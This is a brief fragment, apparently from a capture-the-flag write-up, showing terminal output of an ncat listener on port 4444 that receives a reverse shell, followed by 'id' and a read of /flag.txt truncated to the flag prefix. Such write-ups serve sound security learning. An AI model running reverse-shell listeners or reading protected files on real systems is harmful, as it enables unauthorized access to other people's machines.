 debian@vps-da80b783:/tmp/www$ rlwrap ncat -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from
Ncat: Connection from .
id
uid=1000(developer) gid=1000(developer) groups=1000(developer)
cat /flag.txt | cut -c -3
RM{